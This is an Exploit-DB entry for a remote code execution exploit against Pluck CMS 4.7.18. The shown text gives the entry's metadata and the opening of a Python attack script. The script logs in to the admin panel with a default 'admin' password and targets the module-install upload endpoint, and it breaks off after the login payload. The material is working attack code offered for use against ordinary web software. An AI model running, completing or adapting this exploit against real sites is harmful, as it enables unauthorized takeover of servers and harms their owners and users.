 Pluck v4.7.18 - Remote Code Execution (RCE)
EDB-ID:
51592
CVE:
N/A
Author:
MIRABBAS AĞALAROV
Type:
WEBAPPS
Platform:
PHP
Date:
2023-07-15
EDB Verified:
Exploit: / {}
Vulnerable App:
#Exploit Title: Pluck v4.7.18 - Remote Code Execution (RCE)
#Application: pluck
#Version: 4.7.18
#Bugs:  RCE
#Technology: PHP
#Vendor URL: https://github.com/pluck-cms/pluck
#Software Link: https://github.com/pluck-cms/pluck
#Date of found: 10-07-2023
#Author: Mirabbas Ağalarov
#Tested on: Linux
import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
login_url = "http://localhost/pluck/login.php"
upload_url = "http://localhost/pluck/admin.php?action=installmodule"
headers = {"Referer": login_url,}
login_payload = {"cont1": "admin","bogus": "","submit": "Log in"}